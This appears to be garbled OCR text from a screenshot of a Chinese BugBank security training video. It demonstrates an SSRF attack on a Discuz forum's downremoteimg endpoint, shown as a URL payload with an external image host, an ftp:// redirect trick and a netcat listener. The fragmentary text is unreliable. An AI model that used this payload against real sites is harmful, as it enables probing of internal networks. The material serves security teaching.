 终端 Shell 编辑 显示 窗口 帮助 MEM 74% 2 100% A ABC 周五 下午8:51
[53期]年前放大招！看实战gets 172.16.100.16/upload/forum.p localhost/http.php?url=ftp://1 PHP header() 函数 新标签页
漏洞银行 | BUGBANK
大咖面对面
172.16.100.16/upload/forum.php?mod=ajax&action=downremoteimg&message=[img]http://fuzz.90fox.com/ea.jpg[/img]
应用 Python 已导入 新建文件夹 代码审
whysec — nc -l -vv 6666 — 94×30
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
RX packets 1436 bytes 90466 (88.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1436 bytes 90466 (88.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
virbr0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 192.168.122.1 netmask 255.255.255.0 broadcast 192.168.122.255
ether 52:54:00:0e:48:b3 txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]#
Data View
Database
349,2100,2181
.0.1%26port=
53期
PC
P
漏洞银行
BUGBANK.CN